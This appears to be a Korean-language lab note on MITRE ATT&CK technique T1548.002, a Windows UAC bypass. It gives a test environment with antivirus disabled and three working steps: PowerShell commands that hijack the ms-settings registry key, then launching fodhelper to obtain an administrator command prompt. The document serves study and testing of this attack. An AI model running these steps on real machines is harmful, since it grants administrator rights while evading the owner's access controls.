T1548.002 - Window UAC bypass

Description

공격자는 UAC 메커니즘을 우회하여 시스템의 프로세스 권한을 높일 수 있습니다. Windows UAC(사용자 계정 컨트롤)를 사용하면 프로그램이 권한을 상승(낮음에서 높음까지의 무결성 수준으로 추적)하여 관리자 수준 권한으로 작업을 수행할 수 있습니다. 사용자에게 미치는 영향은 높은 적용에서 작업을 거부하는 것부터 사용자가 로컬 관리자 그룹에 있고 프롬프트를 통해 클릭하는 경우 작업을 수행하도록 허용하거나 사용자가 작업을 완료하기 위해 관리자 암호를 입력하도록 허용하는 것까지 다양합니다.

Test

- 환경 : windows 10(install 22.04.04),window virus & threat protecion off, window powershell(user) / windows 11

(1). New-Item -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Value cmd.exe -Force



(2). New-ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name DelegateExecute -PropertyType String -Force

(3). Start cmd -> fodhelper -> “administrator cmd open”

참고문헌 : https://community.spiceworks.com/topic/2314747-bypassing-uac-in-windows10-in-2-lines-only